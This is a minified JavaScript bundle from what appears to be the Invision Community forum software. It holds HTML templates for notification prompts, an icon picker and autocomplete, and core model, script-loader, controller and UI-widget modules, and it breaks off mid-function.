`);ips.templates.set('licenseRenewal.wrapper'," 	<div class='acpLicenseRenewal' data-role='licenseRenewal'>		<div class='acpLicenseRenewal_wrap'>			<div class='acpLicenseRenewal_inner'>				<div class='acpLicenseRenewal_content i-padding_3'>					<h4 class='i-font-size_3 i-font-weight_600 i-color_hard i-margin-bottom_2' data-role='mainTitle'>{{#lang}}licenseRenewalTitle{{/lang}}</h4>					<p class='i-color_soft'>{{#lang}}licenseRenewalText{{/lang}}</p>					<div class='i-margin-top_2 i-flex i-align-items_center i-gap_1 i-font-weight_500'><input type='checkbox' checked='checked' name='hideRenewalNotice' id='hideRenewalNotice' class='ipsInput ipsInput--toggle'> <label for='hideRenewalNotice'>{{#lang}}licenseRenewalCheckbox{{/lang}}</label></div>				</div>				<ul class='ipsButtons i-background_2 i-border-top_1 i-border-end-start-radius_box i-border-end-end-radius_box i-padding_2'>					<li>						<a href='#' class='ipsButton ipsButton--inherit' data-action='closeLicenseRenewal'>{{#lang}}licenseRenewalNo{{/lang}}</a>					</li>					<li>						<a href='#' class='ipsButton ipsButton--primary' data-role='survey' data-action='closeLicenseRenewal' target='_blank'>{{#lang}}licenseRenewalYes{{/lang}}</a>					</li>				</ul>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.prompt',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCallout{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-top_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft ipsButton--wide'>{{#lang}}notificationsAllow{{/lang}}</button>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.browserNotification.missingSubscription',"	<div class='cNotifcationPrompt'>		<div class='i-padding_3'>			<div class='ipsPhotoPanel ipsPhotoPanel--mini'>				<span class='cNotifcationPrompt_icon'></span>				<div>					<a href='#' class='cNotifcationPrompt_dismiss' data-role=\"dismissNotification\">×</a>					<h3 class='cNotifcationPrompt_title i-font-size_2 ipsType_sectionHead'>{{#lang}}notificationsCalloutPush{{/lang}}</h3>					<p class='cNotifcationPrompt_text i-margin-block_2'>						{{#lang}}notificationsDefaultBlurb{{/lang}}					</p>					<div class='ipsButtons i-margin-top_3'>						<button data-action='browserNotificationPrompt' class='ipsButton ipsButton--small ipsButton--soft i-flex_11'>{{#lang}}notificationsAllow{{/lang}}</button>						<a href='#' data-action='rejectPush' class='ipsButton ipsButton--small ipsButton--text i-color_white i-flex_00'>{{#lang}}notificationsNoThanks{{/lang}}</a>					</div>					<p class='i-font-size_-2 i-margin-block_2 ipsHide' data-role='promptMessage'>						{{#lang}}notificationsAllowPrompt{{/lang}}					</p>				</div>			</div>		</div>	</div>");ips.templates.set('core.notifications.pending',"	<span class='i-color_soft'>{{#lang}}notificationsEnabling{{/lang}}</span>");ips.templates.set('core.notifications.success',"	<span class='i-color_positive'><i class='fa-solid fa-check'></i> {{#lang}}notificationsEnabled{{/lang}}</span>");ips.templates.set('core.notifications.fail',"	<span class='i-color_negative'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsFailed{{/lang}}</span>");ips.templates.set('core.notifications.notSupported',"	<span class='i-color_soft'><i class='fa-solid fa-xmark'></i> {{#lang}}notificationsNotSupported{{/lang}}</span>");ips.templates.set('core.notifications.checking',"	<span class='i-color_soft'>{{#lang}}notificationsChecking{{/lang}}</span>");ips.templates.set('system.warningpenalty.nomodify',"	<ul class='ipsList ipsList--bullets' id='elWarningPenalties'>		{{#penalties}}		<li>{{.}}</li>		{{/penalties}}	</ul>");ips.templates.set('core.edittags.default',"	<div class='i-padding_3'>		<span><i class='ipsLoadingIcon'></i>  &nbsp;{{#lang}}loading{{/lang}}</span>	</div>");ips.templates.set('core.onlineUser.linked',"<li data-memberId='{{memberId}}'>	<a href='{{memberUrl}}' data-ipsHover data-ipsHover-target='{{memberHovercardUrl}}'>{{{formattedName}}}</a></li>");ips.templates.set('core.iconpicker.wrap',`
<form action="#" class="ipsIconPicker">
	<div class="ipsIconPicker__tabs">
        <div data-role="tabs">
			{{#allowedTypes}}
				<button data-role="tab" data-tab="{{type}}" type="button">{{#lang}}ips_icon_picker__tab_{{type}}{{/lang}}</button>
			{{/allowedTypes}}
        </div>
		<button class="ipsIconPicker__close" data-role="close" aria-label="close" title="{{#lang}}close{{/lang}}" type="button"><i class="fa-solid fa-xmark"></i></button>
    </div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="{{#lang}}iconpicker_prompt{{/lang}}" class='ipsInput'>
		{{#allowedTypes}}
			<div data-role="type_selectors">
				{{#typeOptions}}
					<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
						{{#options}}
							<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
						{{/options}}
					</select>
				{{/typeOptions}}
			</div>
		{{/allowedTypes}}
	</div>
    <div class="ipsIconPicker__iconWrap">
        {{#allowedTypes}}
            <article data-role="{{type}}area" class="ipsIconPicker__container" {{#hidden}}style="display: none"{{/hidden}}>
                <a href="https://fontawesome.com/v6/search?o=r&m=free" target="_blank" class="ipsIconPicker__fa-attribution" tabindex="-1">Icons by Font Awesome <i class="fa-solid fa-arrow-up-right-from-square"></i></a>
                <div data-role="icons"></div>
            </article>
        {{/allowedTypes}}
    </div>
	<div data-role="selected_icons"></div>
    <div class="ipsSubmitRow">
        <button type="submit" aria-label="{{selectlang}}" class="ipsButton ipsButton--primary">{{selectlang}}</button>
    </div>
</form>
`)
ips.templates.set('core.iconpicker.category',`\
<section class="ipsIconPicker__category" data-icon-category="{{{name}}}">
    <h4 class="ipsIconPicker__category-title">{{name}} ({{icons.length}})</h4>
    <div data-role="iconarea">
    {{#icons}}
        <button
            type="button"
            data-role="iconpicker_item"
            data-ips-tooltip
            class="ipsIconPicker__option {{#disabled}}ipsButton--disabled{{/disabled}}"
            title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
            data-icon-type="{{type}}"
            data-icon-title="{{title}}"
            data-icon-key="{{key}}"
            {{#selected}}data-icon-selected{{/selected}}
            data-icon-hair-style="{{hairStyle}}"
            data-icon-skin-tone="{{skinTone}}"
        >
<!--            <div class="ipsIconPicker__content">-->
                {{#raw}}
                    {{{raw}}}
                {{/raw}}
                {{#image}}
                    <span class="ipsEmoji">
                        <img src="{{{image}}}" alt="" />
                    </span>
                {{/image}}
<!--            </div>-->
            <div class="ipsIconPicker__title">{{title}}</div>
        </button>
    {{/icons}}
    </div>
</section>\
`)
ips.templates.set('core.iconpicker.selectedicon',`\
<li
    data-role="iconpicker_item"
    data-ips-tooltip
    title="{{#disabled}}{{#lang}}iconpicker_icon_cannot_add{{/lang}}{{/disabled}}{{^disabled}}{{title}}{{/disabled}}"
    data-icon-type="{{type}}"
    data-icon-title="{{title}}"
    data-icon-key="{{key}}"
    data-icon-hair-style="{{hairStyle}}"
    data-icon-skin-tone="{{skinTone}}"
>
    <div class="ipsIconPicker__content">
        {{{raw}}}
    </div>
    <div class="ipsIconPicker__title">{{title}}</div>
</li>\
`)
ips.templates.set('tableOfContents.linkOptions',`\
<span class="ipsTableOfContents__linkOptions">
    <span class="ipsBox ipsBox--cmsTableOfContents">
        <a href="#{{id}}" class="ipsButton ipsButton--icon" data-role="link" aria-label="{{#lang}}table_of_contents_link{{/lang}}" data-ipstooltip title="{{#lang}}table_of_contents_link{{/lang}}" >
            <i class="fa-solid fa-link"></i>
        </a>
        {{#canEdit}}
            <button class="ipsButton ipsButton--icon ipsButton--primary" data-ipstooltip title="{{#lang}}table_of_contents_add{{/lang}}" data-role="add" aria-label="{{#lang}}table_of_contents_add{{/lang}}" >
                <i class="fa-solid fa-plus"></i>
            </button>
            <span class="ipsTableOfContents__incrementOptions">
                <button class="ipsButton ipsButton--text ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_decrement{{/lang}}" data-role="decrement" aria-label="{{#lang}}table_of_contents_decrement{{/lang}}" >
                    <i class="fa-solid fa-outdent"></i>
                </button>
                <button class="ipsButton ipsButton--text ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_increment{{/lang}}" data-role="increment" aria-label="{{#lang}}table_of_contents_increment{{/lang}}" >
                    <i class="fa-solid fa-indent"></i>
                </button>
            </span>
            <button class="ipsButton ipsButton--text ipsButton--icon ipsButton--negative" data-ipstooltip title="{{#lang}}table_of_contents_remove{{/lang}}" data-role="remove" aria-label="{{#lang}}table_of_contents_remove{{/lang}}" >
                <i class="fa-solid fa-times"></i>
            </button>
        {{/canEdit}}
    </span>
</span>
`);ips.templates.set('ips.ui.controls.cannot_load',`
<div class="{{{classList}}} ipsControls__fail-message">{{message}}</div>
`,{classList:'ipsMessage ipsMessage--info',get message(){return ips.getString('ips.ui.controls.cannot_load')}});
ips.templates.set('core.autocomplete.field'," 	<div class='ipsInput ipsField_autocomplete ipsAutoComplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsAutoComplete__list' role='listbox'><li class='ipsAutoComplete__add' id='{{id}}_inputItem' role='option'>{{content}}</li></ul>	</div>");ips.templates.set('core.autocomplete.addToken'," 	<a href='#' data-action='addToken'><i class='fa-solid fa-tag i-margin-end_icon'></i>{{text}}</a> ");ips.templates.set('core.autocomplete.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' role='listbox' aria-expanded='false' data-role='items'></ul>		<div class='ipsAutocompleteMenu_empty' data-role='noresults' hidden>{{#lang}}autocomplete_no_results{{/lang}}</div>	</div>");ips.templates.set('core.autocomplete.searchTypeAhead'," 	<div class='ipsAutocompleteMenu__search' data-role='autocompleteSearch'>		<input type='search' name='autocompleteSearch' placeholder='{{#lang}}autocomplete_search_placeholder{{/lang}}'>	</div>");ips.templates.set('core.autocomplete.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		{{{html}}}	</li>");ips.templates.set('core.autocomplete.tagsResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		<div class='i-flex i-align-items_center'>			<div class='i-flex_11'>{{{html}}}</div>			{{#recommended}}				<span class='i-flex_00 i-color_positive'>{{#lang}}tag_recommended{{/lang}}			{{/recommended}}		</div>	</li>");ips.templates.set('core.autocomplete.token'," 	<li class='cToken' data-value='{{value}}' role='option'>		{{{title}}} <span class='cToken_close' data-action='delete'>&times;</span>	</li>");ips.templates.set('core.autocomplete.assignmentAddToken'," 	<a href='#' data-action='addToken'><i class='fa-regular fa-paper-plane'></i> {{text}}</a> ");ips.templates.set('core.autocomplete.assignmentResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>	    {{#team}}		<div class='ipsPhotoPanel i-align-items_center'>			<i class='fa-solid fa-user-group i-font-size_3 i-text-align_center i-color_soft'></i>			<div>				<div><strong>{{{name}}}</strong></div>				<span class='ipsBadge ipsBadge--positive'>{{#lang}}assignment_team{{/lang}}</span>			</div>		</div>	    {{/team}}	    {{^team}}		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>		{{/team}}	</li>");ips.templates.set('core.autocomplete.memberItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('core.autocomplete.optional'," 	<a href='#' data-action='showAutocomplete' class='ipsButton i-font-size_-1 ipsButton--inherit'><i class='fa-solid fa-tags'></i><span>{{langString}}...</span></a>");;
;(function($,_,undefined){"use strict";ips.createModule('ips.model',function(){var _models={};var register=function(id,definition){var Base=getBaseModel();$.extend(Base.prototype,definition);var obj=new Base(id);if(_.isFunction(obj.initialize)){obj.initialize.call(obj);}},getBaseModel=function(){var baseModel=function(id){this.modelID=id;};baseModel.method('trigger',function(elem,ev,data){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem))?$(document):$(args.shift());ev=args[0];data=args[1]||{};if(!data.stack){data.stack=[];}
data.stack.push('models.'+this.modelID);elem.trigger(ev,data);});baseModel.method('on',function(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document)?$(document):$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.modelID);return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);}else{elem.on(ev,fn);}});baseModel.method('getData',function(data,eventData){var self=this;var ajaxObj=ips.getAjax();if(!data.url.startsWith('http')){data.url=ips.getSetting('baseURL')+'index.php?'+data.url;}
if(data.events&&_.isString(data.events)){data.events={loading:data.events+'Loading',done:data.events+'Done',fail:data.events+'Error',always:data.events+'Finished'};}
if(data.namespace&&!data.namespace.startsWith('.')){data.namespace='.'+data.namespace;}
if(data.events.loading){this.trigger(data.events.loading+(data.namespace||''),eventData||{});}
ajaxObj(data.url,{data:data.data||{},dataType:data.dataType||'html',type:data.type||'get'}).done(function(response){if(data.events.done){if(data.dataType=='json'){var doneData=_.extend(eventData||{},response);}else{var doneData=_.extend(eventData||{},{response:response});}
self.trigger(data.events.done+(data.namespace||''),doneData);}}).fail(function(jqXHR){if(data.events.fail){try{if(data.dataType=='json'){var doneData=_.extend(eventData||{},$.parseJSON(jqXHR.responseText));}else{var doneData=_.extend(eventData||{},{response:jqXHR.responseText});}}catch(err){}
self.trigger(data.events.fail+(data.namespace||''),doneData)}}).always(function(){if(data.events.always){self.trigger(data.events.always+(data.namespace||''));}});});return baseModel;};return{register:register};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.loader',function(){var _loadedScripts=[],_loadingScripts=[];const LOADER_STATES={};var init=function(){var scripts=$('script[src][data-ips]');scripts.each(function(){var scriptInfo=ips.utils.url.getURIObject($(this).attr('src'));if(scriptInfo.queryKey.src){var paths=_getPathScripts(scriptInfo.queryKey.src);_.each(paths,function(value){_loadedScripts.push(value);});}else if(scriptInfo.path.indexOf('interface/')!==-1){var interfaces=_getInterfaceScript(scriptInfo.path);if(interfaces){_loadedScripts.push(interfaces);}}else{var other=_getOtherScript(scriptInfo.source);if(other){_loadedScripts.push(other);}}});},_getOtherScript=function(path){path=path.replace(ips.getSetting('baseURL'),'');if(path.startsWith('/')){path=path.substring(1);}
if(path.startsWith('applications/')){path=path.replace(/^applications\//i,'')}
return path;},_getInterfaceScript=function(path){var pieces=_.compact(path.split('/').reverse());var path=[];for(var i=0;i<pieces.length;i++){if(pieces[i]=='interface'){path.push('interface');path.push(pieces[i+1]);break;}
path.push(pieces[i]);}
if(_.indexOf(path,'interface')!==-1){return path.reverse().join('/');}
return false;},_getPathScripts=function(src){return _.compact(src.split(','));},get=function(toLoad){return $.when(_doLoad(_.compact(_.uniq(toLoad))));},_doLoad=function(filePaths){const deferred=$.Deferred();if(!_.isArray(filePaths)){filePaths=[filePaths];}
var done=[];var loading=[];var toLoad=[];for(var i=0;i<filePaths.length;i++){if(_.indexOf(_loadedScripts,filePaths[i])!==-1){done.push(filePaths[i]);continue;}
if(_.indexOf(_loadingScripts,filePaths[i])!==-1){loading.push(filePaths[i]);continue;}
toLoad.push(filePaths[i]);}
if(done.length===filePaths.length){deferred.resolve();return deferred.promise();}
if(loading.length||toLoad.length){$(document).on('scriptLoaded',function(e,files){for(var i=0;i<files.length;i++){if(_.indexOf(filePaths,files[i])===-1){continue;}
done.push(files[i]);}
if(done.length===filePaths.length){setTimeout(function(){deferred.resolve();},100);}});}
if(toLoad.length){var localFiles=[];var remoteFiles=[]
for(var i=0;i<toLoad.length;i++){if(toLoad[i].match(/^(http|\/\/)/i)){remoteFiles.push(toLoad[i]);}else{localFiles.push(toLoad[i]);}}
if(localFiles.length){_insertScript(localFiles);}
if(remoteFiles.length){for(var i=0;i<remoteFiles.length;i++){_insertScript([remoteFiles[i]]);}}}
return deferred.promise();},_insertScript=function(toLoad,cached){for(var i=0;i<toLoad.length;i++){_loadingScripts.push(toLoad[i]);}
Debug.log("Loading: "+toLoad.join(', '));var url='';if(toLoad[0].match(/^(http|\/\/)/i)){url=toLoad[0].match(/^http/)?toLoad[0].replace(/^.+?\/\/(.*)$/,'//$1'):toLoad[0];}else{url=ips.getSetting('jsURL')+'?src='+encodeURIComponent(toLoad.join(','));}
setTimeout(function(){$.ajax({dataType:'script',cache:(_.isUndefined(cached))?true:cached,url:url,data:{antiCache:ips.getSetting('jsAntiCache'),csrfKey:null,}}).fail(function(jqXHR,textStatus,errorThrown){Debug.error("Failed to load: "+toLoad.join(', '));Debug.log(textStatus);}).always(function(){for(var i=0;i<toLoad.length;i++){var index=_.indexOf(_loadingScripts,toLoad[i]);if(index!==-1){_loadingScripts.splice(index,1);}}}).done(function(){for(var i=0;i<toLoad.length;i++){_loadedScripts.push(toLoad[i]);}
$(document).trigger('scriptLoaded',[toLoad]);Debug.log("Loaded: "+toLoad.join(', '));})},500);};return{init:init,get:get,getStatic(paths){if(!Array.isArray(paths)){paths=[paths];}
const uniquePaths=new Set();for(let path of paths){if(path.startsWith('http://')||path.startsWith("https://")){uniquePaths.add(path);}else{path=window.location.protocol+ips.getSetting('baseURL').replace(/\/+$/,'')+"/"+path.replace(/^\/+/,'');uniquePaths.add(path);}}
return Promise.all([...uniquePaths].map(path=>new Promise((resolve,reject)=>{LOADER_STATES[path]=LOADER_STATES[path]||{state:'unloaded',resolvers:new Set(),rejectors:new Set(),err:undefined,}
const{state,resolvers,rejectors,err}=LOADER_STATES[path];if(state==='loaded'){return resolve();}
if(state==='error'){return reject(err);}
resolvers.add(resolve);rejectors.add(reject);if(state==='unloaded'){LOADER_STATES[path].state='loading';const script=document.createElement('script');const url=new URL(path);url.updateSearchParams({param:'antiCache',value:ips.getSetting('jsAntiCache')});script.src=url;script.addEventListener('load',()=>{Debug.log(`Loaded static script ${path}`);LOADER_STATES[path].state='loaded';resolvers.forEach(resolver=>resolver());resolvers.clear();rejectors.clear();},{once:true});script.addEventListener('error',()=>{LOADER_STATES[path].state='error';LOADER_STATES[path].err=new Error(`Failed to load ${path}`);Debug.error(LOADER_STATES[path].err);rejectors.forEach(rejector=>rejector(LOADER_STATES[path].err));rejectors.clear();resolvers.clear();},{once:true});document.body.appendChild(script);}})));}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.controller',function(){let _controllers={},_autoMixins={},_manualMixins={},_mixins={},_beingLoaded=[],_queue={},_prototypes={},instanceID=1,_controllerCaseMap={'core.front.core.autosizeiframe':'core.front.core.autoSizeIframe'};function register(id,definition){_controllers[id]=definition;_checkQueue(id);}
function isRegistered(id){return _controllers[id]!==undefined;}
function init(){$(document).on('contentChange',function(e,newNode){initializeControllers(newNode);});initializeControllers();}
function mixin(mixinName,controller,auto,mixinFunc){if(_.isFunction(auto)){mixinFunc=auto;auto=false;}
var obj=(auto)?_autoMixins:_manualMixins;if(_.isUndefined(obj[controller])){obj[controller]={};}
obj[controller][mixinName]=mixinFunc;}
function initializeControllers(node){var controllers=_findControllers(node);var needsLoading={};for(var controller in controllers){if(isRegistered(controller)){for(var i=0;i<controllers[controller].length;i++){var elem=controllers[controller][i]['elem'];var mixins=controllers[controller][i]['mixins'];initControllerOnElem(elem,controller,mixins);}}else{needsLoading[controller]=controllers[controller];}}
if(_.size(needsLoading)){_loadControllers(needsLoading)}}
function _checkQueue(id){if(_queue[id]&&_queue[id].length){for(var i=0;i<_queue[id].length;i++){initControllerOnElem(_queue[id][i]['elem'],id,_queue[id][i]['mixins']);}
delete _queue[id];}
if(_.indexOf(_beingLoaded,id)){delete _beingLoaded[_.indexOf(_beingLoaded,id)];}}
function _loadControllers(needsLoading){var filePaths=[];var deferred=$.Deferred();for(var controller in needsLoading){if(_.indexOf(_beingLoaded,controller)!==-1){delete needsLoading[controller];continue;}
_beingLoaded.push(controller);filePaths.push(_buildFilePath(controller));}
if(!_.size(needsLoading)){deferred.resolve();return deferred.promise();}
_.extend(_queue,needsLoading);ips.loader.get(filePaths).then(function(){deferred.resolve();});return deferred.promise();}
function _buildFilePath(controllerName){const bits=controllerName.split('.');if(ips.getSetting('useCompiledFiles')===false){return bits[0]+'/'+bits[1]+'/controllers/'+bits[2]+
'/ips.'+bits[2]+'.'+bits[3]+'.js';}else{try{let url;if(_.indexOf(ips.getSetting('ipsApps'),bits[0])!==-1){url=ips.getSetting('baseURL')+'static/js/'+bits[0]+'/'+bits[1]+'_'+bits[1]+'_'+bits[2]+'.js';}else{url=ipsJsFileMap[bits[0]][bits[1]+'_'+bits[2]];}
if(url.indexOf('?')!=-1){return url+'&v='+ips.getSetting('jsAntiCache');}else{return url+'?v='+ips.getSetting('jsAntiCache');}}catch(err){Debug.log(err);return'';}}}
function _findControllers(node){if(!_.isElement(node)&&!(node instanceof jQuery)){node=document;}
var controllersToLoad={};$(node).find('[data-controller]').addBack().each(function(idx,elem){if(!$(elem).data('_controllers')){$(elem).data('_controllers',[]);}
var controllerString=$(elem).data('controller'),controllerList=$(elem).data('_controllers');if(controllerString){_getControllersAndMixins(controllerString);var controllers=_getControllersAndMixins(controllerString);if(_.size(controllers)){_.each(controllers,function(val,key){if(controllerList.length&&_.indexOf(controllerList,key)!==-1){return;}
if(controllersToLoad[key]){controllersToLoad[key].push({elem:elem,mixins:val});}else{controllersToLoad[key]=[{elem:elem,mixins:val}];}});}}});return controllersToLoad;}
function _getControllersAndMixins(controllerString){var controllers={};var pieces=controllerString.split(',');for(var i=0;i<pieces.length;i++){pieces[i]=pieces[i].trim();if(!_.isUndefined(_controllerCaseMap[pieces[i]])){pieces[i]=_controllerCaseMap[pieces[i]];}
if(pieces[i].indexOf('(')===-1){controllers[pieces[i]]=[];continue;}
var p=pieces[i].match(/([a-zA-Z0-9.]+)\((.+?)\)/i);var mixinPieces=[];_.each(p[2].split(';'),function(val){mixinPieces.push(val.trim());});controllers[p[1]]=mixinPieces;}
return controllers;}
function getInstanceID(){return'ipscontroller'+(++instanceID);}
function cleanContentsOf(elem,destroyWidgets=true){if(destroyWidgets){ips.cleanContentsOf(elem)
return;}
Debug.log('Cleaning controllers from content');$(elem).find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});}
function initControllerOnElem(elem,controllerID,mixins){if(!_controllers[controllerID]){Debug.error("Controller '"+controllerID+"' has not been registered");return;}
if(_.isUndefined($(elem).data('_controllers'))){$(elem).data('_controllers',[]);}
$(elem).data('_controllers').push(controllerID);if(_.isUndefined(_prototypes[controllerID])){_prototypes[controllerID]=getBaseController();$.extend(true,_prototypes[controllerID].prototype,_controllers[controllerID]);}
if(_.isUndefined($(elem).data('_controllerObjs'))){$(elem).data('_controllerObjs',[]);}
var controllers=$(elem).data('_controllerObjs');var obj=new _prototypes[controllerID](elem,controllerID);controllers.push(obj);if(!_.isUndefined(_autoMixins[controllerID])&&_.size(_autoMixins[controllerID])){_.each(_autoMixins[controllerID],function(val,key){_autoMixins[controllerID][key].call(obj);});}
if(mixins.length){for(var i=0;i<mixins.length;i++){if(!_.isUndefined(_manualMixins[controllerID])&&!_.isUndefined(_manualMixins[controllerID][mixins[i]])){_manualMixins[controllerID][mixins[i]].call(obj);}}}
if(_.isFunction(obj.initialize)){try{obj.initialize.call(obj);}catch(e){Debug.error(`Failed to setup the controller '${controllerID}' on an element`);Debug.error(e);$(elem).data('_controllerObj',controllers.filter(inst=>inst!==obj));return;}}
$(elem).removeData('_controller'+controllerID);$(document).trigger('controllerReady',{controllerID:obj.controllerID,controllerType:obj.controllerType,controllerElem:elem});}
function _findSubControllers(controller,node){var results=[];node=(node&&(_.isElement(node)||node.jquery))?node:document;if(controller.indexOf('*')===-1){results=$(node).find('[data-controller*="'+controller+'"]');}else{var pieces=controller.split('.');if(pieces[0]==='*'){pieces.shift();results=$(node).find('[data-controller$="'+pieces.join('.')+'"]');}else if(pieces[pieces.length-1]==='*'){pieces.pop();results=$(node).find('[data-controller^="'+pieces.join('.')+'"]');}}
return results;}
class BaseController{scope;elem;constructor(scope,type){this.controllerType=type;this.controllerID=getInstanceID();this.scope=$(scope);this.elem=this.scope.get(0);this._eventListeners=[];const adviceFuncs={before:function(baseFn,newFn){return function(){newFn.apply(this,arguments);return baseFn.apply(this,arguments);};},after:function(baseFn,newFn){return function(){const toReturn=baseFn.apply(this,arguments);newFn.apply(this,arguments);return toReturn;}},around:function(baseFn,newFn){return function(...args){args.unshift(baseFn.bind(this));return newFn.apply(this,args);}}};for(const[type,generator]of Object.entries(adviceFuncs)){this[type]=(base,fn)=>{if(!(this[base]instanceof Function)){Debug.log("Method '"+base+'" is not present in controller '+this.controllerID);}
this[base]=generator(this[base],fn)}}}
_destroy(){Debug.log('Destroyed instance '+this.controllerID+' of '+this.controllerType);if(this._eventListeners.length){for(var i=0;i<this._eventListeners.length;i++){var data=this._eventListeners[i];if(data['delegate']){data['elem'].off(data['ev'],data['delegate'],data['fn']);}else{data['elem'].off(data['ev'],data['fn']);}}}
if(_.isFunction(this.destroy)){this.destroy.call(this);}
this.scope=null;}
cleanContents(){Debug.log('Cleaning contents of controller');this.scope.find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});ips.ui.destructAllWidgets(this.scope);}
trigger(...args){let elem=(!_.isElement(args[0])&&!args[0].jquery)?this.scope:$(args.shift());let ev=args.shift();let data=args.shift()||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);elem.trigger(ev,data);}
on(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document&&elem!=window)?this.scope:$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.controllerType
+" ("+this.controllerID+")");return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);this._eventListeners.push({elem:elem,event:ev,delegate:delegate,fn:fn});}else{elem.on(ev,fn);this._eventListeners.push({elem:elem,event:ev,fn:fn});}}
triggerOn(controller,ev,data){const toTrigger=_findSubControllers(controller,this.scope);if(!toTrigger.length){return;}
data=data||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);toTrigger.trigger(ev,data);}}
function getBaseController(){class BaseControllerClone extends BaseController{}
return BaseControllerClone}
return{initControllerOnElem,register,mixin,isRegistered,init,cleanContentsOf};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui',function(){let widgets={},doneInitialInit=false,ziCounter=ips.getSetting('zindex_start')||5000,ziIncrement=ips.getSetting('zindex_inc')||50;const COMPONENT_LAZY_LOAD_SYMBOL=Symbol('i-component-unloaded');const COMPONENT_LAZY_LOAD_ON_EVENT_SYMBOL=Symbol('i-component-load-on-event');const key={BACKSPACE:8,ESCAPE:27,TAB:9,LEFT:37,RIGHT:39,UP:38,DOWN:40,ENTER:13,COMMA:188,SPACE:32};const LOADING_COMPONENTS=new Set();const WEB_COMPONENT_NAMES={};const WEB_COMPONENT_NAMES_REVERSE={};var registerWidget=function(widgetID,handler,acceptedOptions,widgetOptions,fnCallback){if(widgets[widgetID]){Debug.warn("'"+widgetID+"' is already registered as a widget. Skipping...");}
if(typeof handler==='boolean'||isElementConstructor(handler)||Array.isArray(handler)){const name=webComponentName(widgetID);if(widgetID in widgets){Debug.warn(new RangeError(`Cannot define a web component, <${name}/>, from the UI widget system because the widget ID ${widgetID} is already in use.`));}else{widgets[widgetID]=COMPONENT_LAZY_LOAD_SYMBOL;if(isElementConstructor(handler)){if(customElements.get(name)){Debug.warn(new RangeError(`Cannot define the web component <${name}/> because it is already registered.`));return;}
customElements.define(name,handler);widgets[widgetID]=handler;}else if(Array.isArray(handler)){widgets[widgetID]=COMPONENT_LAZY_LOAD_ON_EVENT_SYMBOL;const listener=e=>{if(e.target instanceof HTMLElement&&e.target.tagName?.toLowerCase()===name){handler.forEach(eventType=>document.removeEventListener(eventType,listener,{capture:true}));setTimeout(()=>loadWebComponent(name));}}
